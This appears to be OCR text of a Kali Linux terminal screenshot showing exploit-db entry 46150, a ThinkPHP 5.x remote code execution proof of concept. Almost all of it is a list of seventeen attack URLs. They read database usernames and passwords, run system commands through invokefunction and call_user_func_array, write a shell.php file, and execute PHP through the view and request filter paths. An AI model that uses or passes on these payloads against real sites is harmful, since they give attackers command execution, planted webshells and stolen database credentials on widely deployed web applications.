 root@kali:/usr/share/exploitdb/exploits/php/webapps
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# cd /usr/share/exploitdb/exploits/php/webapps
┌──(root💀kali)-[/usr/…/exploitdb/exploits/php/webapps]
└─# cat 46150.txt
# Exploit Title: thinkphp 5.X RCE
# Date: 2019-1-14
# Exploit Author: vr_system
# Vendor Homepage: http://www.thinkphp.cn/
# Software Link: http://www.thinkphp.cn/down.html
# Version: 5.x
# Tested on: windows 7/10
# CVE : None
https://github.com/SkyBlueEternal/thinkphp-RCE-POC-Collection
1、https://blog.thinkphp.cn/869075
2、https://blog.thinkphp.cn/910675
POC：
thinkphp 5.0.22
1、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.username
2、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.password
3、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
4、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5
5、http://127.0.0.1/tp5/public/?s=index/\think\View/display&content=%22%3C?%3E%3C?php%20phpinfo();?%3E&data=1
thinkphp 5.0.21
6、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
7、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5.1.*
8、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=phpinfo&data=1
9、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=system&data=cmd
10、http://url/to/thinkphp5.1.29/?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=%3C?php%20phpinfo();?%3E
11、http://url/to/thinkphp5.1.29/?s=index/\think\view\driver\Php/display&content=%3C?php%20phpinfo();?%3E
12、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
13、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd
14、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
15、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd
未知版本
16、?s=index/\think\module/action/param1/${@phpinfo()}
17、?s=index/\think\Module/Action/Param/${@phpinfo()}
先知社区